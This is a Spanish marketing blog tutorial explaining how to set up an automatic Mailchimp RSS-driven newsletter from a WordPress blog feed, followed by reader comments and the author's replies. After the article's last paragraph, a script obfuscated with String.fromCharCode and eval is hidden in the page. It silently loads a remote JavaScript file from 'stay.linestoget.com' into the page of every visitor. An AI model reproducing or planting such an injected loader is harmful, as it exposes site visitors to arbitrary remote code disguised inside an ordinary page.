Lo primero, y obviamente fundamental, es tener un blog (desde <strong>MKG 2.0</strong> sabéis que recomendamos siempre <strong>WordPress</strong>) y obtener de nuestro blog el Feed, que para entendernos, es un enlace (URL) en el cual obtenemos nuestras últimas entradas y que se actualiza automáticamente. Este enlace sirve de <strong>fuente de contenidos</strong> a herramientas como el antiguo Google Reader, el actual <strong>Feedly</strong> y es lo que usaremos para que se generen de manera automática las newsletter con esas nuevas entradas.</p>
<ul>
<li>En nuestro caso es: <a href="https://www.mkg20.es/feed/" title="Feed de MKG 2.0">https://www.mkg20.es/feed/</a></li>
<li>Y con esta herramienta podréis validar si vuestro Feed es correcto: <a target="_blank" href="http://validator.w3.org/feed/" title="Validador" rel="noopener">http://validator.w3.org/feed/</a></li>
</ul>
<p style="text-align: justify;"><strong>2.- Tener una cuenta de Mailchimp</strong><br />
Lo segundo es tener una cuenta de <a target="_blank" href="http://mailchimp.com/" title="Mailchimp" rel="noopener">Mailchimp</a>, que será la herramienta de <a target="_blank" href="https://www.mkg20.es/marketing-online/e-mail-marketing/" title="eMail Marketing" rel="noopener">eMail Marketing</a> desde donde se lanzarán los correos. Si no la tenéis daros de alta.</p>
<p style="text-align: justify;"><strong>3.- Crear una campaña RSS-Driven </strong><br />
Accedemos a nuestro panel de control de Mailchimp y en la opción de crear campaña pulsamos en la opción <strong>RSS-Driven Campaign</strong>.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-2036" src="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-herramienta-de-eMail-Marketing.jpg" alt="Mailchimp herramienta de eMail Marketing" width="583" height="110" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-herramienta-de-eMail-Marketing.jpg 583w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-herramienta-de-eMail-Marketing-300x57.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-herramienta-de-eMail-Marketing-150x28.jpg 150w" sizes="(max-width: 583px) 100vw, 583px" /></p>
<p style="text-align: justify;"><strong>4.- Introducir los datos necesarios para programar los envíos</strong><br />
En la parte de Feed RSS, introduce tu URL del Feed RSS.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2038" src="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Feed-RSS-.jpg" alt="Mailchimp Feed RSS" width="231" height="98" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Feed-RSS-.jpg 231w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Feed-RSS--150x64.jpg 150w" sizes="(max-width: 231px) 100vw, 231px" /></p>
<p style="text-align: justify;">Establece la programación de envío para tu campaña de Newsletter. Se pueden enviar campañas a una hora específica diariamente, por semana o por mes. Puedes optar por enviar una News todos los días o también puedes seleccionar días específicos en los que se publique nuevo contenido o tus <strong>lectores</strong> estén más<strong> receptivos</strong>. Por ejemplo, si tu negocio es B2B y tus contactos no leen el correo los fines de semana, con desmarcar sábados y domingos nos vale. Una vez terminado pulsamos en la flecha que se encuentra abajo del todo con la palabra RECIPIENTS.</p>
<p style="text-align: justify;"><strong>5. Elige el listado de tu Base de Datos donde estén los suscritos al blog.</strong><br />
Es importante que con anterioridad hayamos creado un <strong>formulario en nuestro blog</strong> donde nuestros lectores interesados nos proporcionan su dirección de email con la intención de recibir la Newsletter. Ese formulario debería crearse con Mailchimp y así la base de datos estaría conectada y se actualizaría automáticamente. Si hemos usado otro sistema anterior, siempre podemos<strong> importar la lista de contactos a Mailchimp</strong> y usar esos suscriptores en los envíos. Seleccionamos la lista de suscriptores y pulsamos en <strong>SETUP</strong></p>
<p style="text-align: justify;"><strong>6.- Introducimos los datos de nuestra Campaña</strong><br />
En la configuración ponemos nombre a nuestra campaña para identificarla (por ejemplo <strong>Newsletter del Blog</strong>) y añadimos un asunto. Nosotros recomendamos poner un <strong>asunto genérico</strong> como «Newsletter o Noticias semanales de ____ «y después en el caso de querer cambiarlo para campañas específicas podremos editarlo antes de un envío. Pulsamos en la pestaña DESIGN</p>
<p style="text-align: justify;"><strong>7.- ¿Qué aspecto tendrá nuestra Newsletter?</strong><br />
Ha llegado el momento de darle un <strong>formato y un diseño</strong> a nuestros envíos.<br />
Primero seleccionamos <strong>una plantilla que tenga incorporado el automatismo de publicación por RSS</strong>. Esto es fundamental para que la newsletter se configure semanalmente de manera automática.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2040" src="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-RSS-Driven.jpg" alt="Mailchimp RSS-Driven" width="540" height="104" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-RSS-Driven.jpg 540w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-RSS-Driven-300x58.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-RSS-Driven-150x29.jpg 150w" sizes="(max-width: 540px) 100vw, 540px" /></p>
<p style="text-align: justify;">Esta plantilla debe tener las <strong>etiquetas de personalización </strong> con la palabra <strong>Feed</strong>. Estas etiquetas serán sustituidas por el último post publicado distribuyendo el contenido de nuestro blog en el cuerpo del mail. El siguiente paso es <strong>personalizar</strong> esa<strong> plantilla</strong> con la imagen de la empresa y utilizar siempre ésta para asentar una imagen de marca.</p>
<p style="text-align: justify;"><strong>8.- Probar antes de enviar</strong><br />
Ha llegado el momento de comprobar que hemos hecho todo bien. <strong>Mailchimp</strong> nos ofrece la opción de enviarnos varios correos de prueba para ver como se ven en las diferentes cuentas de correo (Gmail, Yahoo, Hotmail …). Tras hacer la prueba y confirmar que está todo bien, ya tenemos todo listo. Después de haber creado y probado el contenido en «diseño», ve a la parte de Plain-Text y haz clic en «<strong>Copiar texto desde HTML</strong>» para generar automáticamente la versión de texto simple de tu correo electrónico.</p>
<p style="text-align: justify;"><strong>9.- Confirmar el envío</strong><br />
El último paso es acceder a la última opción de la flecha que nos indica el proceso, comprobar que este todo ok con el signo verde de validación y pulsar en el botón final de<strong> Start RSS.</strong></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2041" src="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Start-RSS.jpg" alt="Mailchimp Start RSS" width="583" height="63" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Start-RSS.jpg 583w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Start-RSS-300x32.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/10/Mailchimp-Start-RSS-150x16.jpg 150w" sizes="(max-width: 583px) 100vw, 583px" /></p>
<p style="text-align: justify;">Con esto ya tenemos configurada nuestra newsletter de manera automática y el tiempo y la experiencia nos hará ir mejorando en el diseño de estos envíos. En nuestro blog iremos incorporando<strong> ideas y posibilidades</strong> para que vayas creciendo con nosotros.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://www.mkg20.es/tag/envios-masivos/" rel="tag">envíos masivos</a>, <a href="https://www.mkg20.es/tag/feed/" rel="tag">feed</a>, <a href="https://www.mkg20.es/tag/herramientas-de-email-marketing/" rel="tag">herramientas de email marketing.</a>, <a href="https://www.mkg20.es/tag/malchimp/" rel="tag">malchimp</a>, <a href="https://www.mkg20.es/tag/newsletter/" rel="tag">Newsletter</a>, <a href="https://www.mkg20.es/tag/rss/" rel="tag">RSS</a>							</div>
						</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://www.mkg20.es/por-que-no-vende-mi-tienda-online/">
								<span class="wd-label">Anterior</span>
								<span class="wd-entities-title">¿Por qué no vende mi tienda online?</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://www.mkg20.es/newsletter-con-mailchimp/" class="back-to-archive wd-tooltip">Volver a cargar</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://www.mkg20.es/jornadas-sobre-nuevas-tecnologias-en-turismo/">
								<span class="wd-label">Siguiente</span>
								<span class="wd-entities-title">Jornadas sobre Nuevas Tecnologías en Turismo</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			19 thoughts on &ldquo;<span>Cómo crear una Newsletter potente y profesional  con el contenido de mi Blog y Mailchimp.</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1 parent" id="comment-1058">
				<div id="div-comment-1058" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3a46e54483fc3f1bc6f529b52d4b18f0?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a46e54483fc3f1bc6f529b52d4b18f0?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Vicen</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1058">febrero 2, 2014 a las 3:16 pm</a>		</div>

		<p>¿Y si quieres enviar un boletin semanal donde se vean las 3 ultimas noticias? Solo consigo que se vea la última notica 🙁</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1058' data-commentid="1058" data-postid="2030" data-belowelement="div-comment-1058" data-respondelement="respond" data-replyto="Responder a Vicen" aria-label='Responder a Vicen'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2" id="comment-1059">
				<div id="div-comment-1059" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Javier Merchán</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1059">febrero 3, 2014 a las 8:12 am</a>		</div>

		<p>Nosotros si hemos conseguido meter varias noticias. La web oficial de Mailchimp ofrece un tutorial que te puede servir: <a href="http://ow.ly/tddgw" rel="nofollow ugc">http://ow.ly/tddgw</a> .</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1059' data-commentid="1059" data-postid="2030" data-belowelement="div-comment-1059" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1 parent" id="comment-1060">
				<div id="div-comment-1060" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/62abb49694a4a929e20c289650469aa6?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62abb49694a4a929e20c289650469aa6?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Nerea</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1060">enero 17, 2015 a las 1:33 pm</a>		</div>

		<p>Hola,<br />
como hago para que salgan las imagenes en el newsletter? solo me sale el texto&#8230;<br />
Gracias</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1060' data-commentid="1060" data-postid="2030" data-belowelement="div-comment-1060" data-respondelement="respond" data-replyto="Responder a Nerea" aria-label='Responder a Nerea'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2" id="comment-1061">
				<div id="div-comment-1061" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/87864b1a44b093e5a98d55598ca23299?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87864b1a44b093e5a98d55598ca23299?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Álvaro Almansa</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1061">enero 19, 2015 a las 8:30 am</a>		</div>

		<p>Hola, Nerea.</p>
<p>¿Te refieres a que no aparecen las imágenes en tu cuando el destinatario abre el email? Si este es tu caso, lo más probable es que se deba a la configuración de tu gestor de correo electrónico. Cuando recibes el correo debes aparecer un mensaje que indica que no se han descargado las imágenes junto a un botón para poder descargarlas. Así podrás ver el mensaje completo, incluidas las imágenes.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1061' data-commentid="1061" data-postid="2030" data-belowelement="div-comment-1061" data-respondelement="respond" data-replyto="Responder a Álvaro Almansa" aria-label='Responder a Álvaro Almansa'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1062">
				<div id="div-comment-1062" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b162219fcdfa6a35eb019a153f7459b4?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b162219fcdfa6a35eb019a153f7459b4?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Carmen Díaz</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1062">marzo 25, 2015 a las 10:54 am</a>		</div>

		<p>Hola,</p>
<p>He seguido todos los pasos, pero cuando actualizo mi blog, envía emails vacíos y no con un resumen de la entrada. ¿Porqué pasa?</p>
<p>Gracias,</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1062' data-commentid="1062" data-postid="2030" data-belowelement="div-comment-1062" data-respondelement="respond" data-replyto="Responder a Carmen Díaz" aria-label='Responder a Carmen Díaz'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-1063">
				<div id="div-comment-1063" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1063">marzo 25, 2015 a las 11:16 am</a>		</div>

		<p>Hola Carmen,</p>
<p>Los envios se hacen cuando hay nuevos contenidos en tu RSS. Prueba con tus nuevas entradas y comprueba que tu feed funciona (si es un WordPress sera <a href="http://www.tudominio.com/feed" rel="nofollow ugc">http://www.tudominio.com/feed</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1063' data-commentid="1063" data-postid="2030" data-belowelement="div-comment-1063" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2 parent" id="comment-1075">
				<div id="div-comment-1075" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/12f4e0d30564b4c87eb19ca20c86b347?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12f4e0d30564b4c87eb19ca20c86b347?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Noelia</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1075">enero 11, 2016 a las 12:19 pm</a>		</div>

		<p>Estoy como Carmen, y no hay manera. El feed funciona y está validado (W3), pero cuando hago la campaña en mailchimp y añado las etiquetas RSSITEM:IMAGE o RSSITEM:CONTENT o RSSITEM:CONTENT_FULL no funcionan, no carga ni el texto del post ni la imagen, y se envía un mail con el titular y ya está.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1075' data-commentid="1075" data-postid="2030" data-belowelement="div-comment-1075" data-respondelement="respond" data-replyto="Responder a Noelia" aria-label='Responder a Noelia'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-3" id="comment-1076">
				<div id="div-comment-1076" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1076">enero 11, 2016 a las 5:54 pm</a>		</div>

		<p>Hola Noelia, pues con lo que me cuentas no puedo saber que pasa. Si sigues los pasos te debe salir bien el mensaje. Comprueba los corchetes y las URL. Mira también que no sea un mensaje de prueba (test) sino una campaña a un email tuyo.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1076' data-commentid="1076" data-postid="2030" data-belowelement="div-comment-1076" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-1064">
				<div id="div-comment-1064" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/31dc59df6463025a8de03c354238949a?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31dc59df6463025a8de03c354238949a?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Cristina</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1064">abril 19, 2015 a las 10:39 pm</a>		</div>

		<p>Hola,</p>
<p>No consigo entender cómo incluir las imágenes en la campaña RSS de la newsletter de mi blog. Mailchimp dice que hay que crear una etiqueta merge *|RSSITEM:IMAGE|* para que la incluya, pero ¿dónde se lo indico a la imagen que incluyo en el post del blog (wordpress)? y ¿en la plantilla de mailchimp?</p>
<p>Gracias!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1064' data-commentid="1064" data-postid="2030" data-belowelement="div-comment-1064" data-respondelement="respond" data-replyto="Responder a Cristina" aria-label='Responder a Cristina'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2 parent" id="comment-1065">
				<div id="div-comment-1065" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1065">abril 20, 2015 a las 7:53 pm</a>		</div>

		<p>Hola Cristina, gracias por tu comentario. Efectivamente con esa etiqueta se mete la imagen que viene del RSS. No entiendo porque no te sale</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1065' data-commentid="1065" data-postid="2030" data-belowelement="div-comment-1065" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-3" id="comment-1066">
				<div id="div-comment-1066" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1066">abril 20, 2015 a las 7:56 pm</a>		</div>

		<p>Espero que este link te pueda dar mas luz : <a href="https://blog.mailchimp.com/rss-to-email-enhancement-for-publishers/" rel="nofollow ugc">https://blog.mailchimp.com/rss-to-email-enhancement-for-publishers/</a></p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1066' data-commentid="1066" data-postid="2030" data-belowelement="div-comment-1066" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-1067">
				<div id="div-comment-1067" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a9b25f6ed669dc47b793df7968612d97?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9b25f6ed669dc47b793df7968612d97?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Mirta</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1067">abril 29, 2015 a las 11:19 am</a>		</div>

		<p>Hola! Estoy trabajando aún en los contenidos y cada vez que linko un archivo me lo descarga automáticamente, yo querría que se viera en línea&#8230;¿eso es posible? de momento no tengo soporte online donde volcar los contenidos, por lo q necesito hacerlo con archivos sueltos o con alguna plataforma que tenga mailchimp si se puede.<br />
¿me podéis ayudar, por fi?</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1067' data-commentid="1067" data-postid="2030" data-belowelement="div-comment-1067" data-respondelement="respond" data-replyto="Responder a Mirta" aria-label='Responder a Mirta'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-1068">
				<div id="div-comment-1068" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1068">abril 29, 2015 a las 11:31 am</a>		</div>

		<p>Hola Marta, lo que yo haría es subir ese archivo a la carpeta Public de tu Dropbox y coger ese link para Mailchimp. Asi te aseguras que esta subido en algún sitio. Puedes hacer lo mismo con Drive.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1068' data-commentid="1068" data-postid="2030" data-belowelement="div-comment-1068" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-1069">
				<div id="div-comment-1069" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0b8b79f88f6c547fa9c386d23ef99ea2?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b8b79f88f6c547fa9c386d23ef99ea2?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Alejandra</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1069">junio 29, 2015 a las 10:12 pm</a>		</div>

		<p>Hola! Es posible generar la campaña en Mailchimp, enviarlo a una persona y que esta persona se encargue de reenviarla desde sy correo personal, o puede generar algún inconveniente?</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1069' data-commentid="1069" data-postid="2030" data-belowelement="div-comment-1069" data-respondelement="respond" data-replyto="Responder a Alejandra" aria-label='Responder a Alejandra'>Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-1070">
				<div id="div-comment-1070" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3191705b872583c2692d9adbe702e6a5?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.mkg20.es" class="url" rel="ugc">Javier Merchán</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1070">junio 30, 2015 a las 8:25 am</a>		</div>

		<p>Hola Alejandra, no es el proceso recomendado, sobre todo porque pierdes estadísticas y parte del apoyo que ofrece mailchimp para luchar contra el SPAM. Si quieres probarlo, te recomendaría hacerlo a un grupo pequeño de emails de conocidos ( o vuestros) y probar la experiencia.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1070' data-commentid="1070" data-postid="2030" data-belowelement="div-comment-1070" data-respondelement="respond" data-replyto="Responder a Javier Merchán" aria-label='Responder a Javier Merchán'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1071">
				<div id="div-comment-1071" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0023f3b1ca099f5fd873fb4cc83def38?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0023f3b1ca099f5fd873fb4cc83def38?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">David Prieto</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.mkg20.es/newsletter-con-mailchimp/#comment-1071">julio 13, 2015 a las 6:32 pm</a>		</div>

